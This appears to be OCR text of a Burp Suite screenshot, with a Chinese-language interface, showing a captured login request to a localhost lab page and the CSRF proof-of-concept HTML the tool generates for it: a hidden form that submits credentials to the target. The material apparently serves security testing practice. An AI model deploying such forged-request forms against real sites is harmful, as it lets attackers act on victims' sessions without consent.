 CSRF PoC发电机
请求: http://127.0.0.1
选项(Options)
?
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /csrf/csrf.php?login=1&username=admin&
password=admin HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64;
rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language:
zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=clphsh6s2ktcuepteek1gck842
? 搜索(Search)... 没有匹配
INSPECTOR ?
Request Attributes
Query Parameters (3)
Body Parameters (3)
Request Cookies (1)
Request Headers (9)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1/csrf/csrf.php?login=1&username=admin&password=admin" method
="POST">
6 <input type="hidden" name="submit" value="1" />
7 <input type="hidden" name="username" value="test1" />
8 <input type="hidden" name="password" value="test1" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
? 搜索(Search)... 没有匹配
再生成 用浏览器测试 复制HTML 关闭